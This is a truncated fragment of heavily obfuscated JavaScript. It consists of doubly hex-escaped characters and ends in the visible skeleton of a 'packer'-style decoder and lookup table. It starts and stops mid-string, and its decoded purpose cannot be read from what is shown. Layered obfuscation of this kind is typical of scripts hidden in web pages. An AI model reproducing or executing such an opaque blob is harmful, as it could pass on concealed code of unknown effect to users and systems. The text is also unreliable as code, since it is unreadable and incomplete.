c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x